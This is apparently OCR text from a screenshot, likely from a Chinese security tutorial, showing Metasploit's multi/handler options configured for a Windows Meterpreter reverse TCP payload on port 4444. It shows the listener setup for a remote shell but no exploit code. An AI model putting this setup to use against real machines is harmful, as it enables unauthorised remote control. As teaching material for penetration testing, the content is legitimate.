 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted:
'', seh, thread, process, none)
LHOST                      yes       The listen address (an int
erface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
白帽子搞安全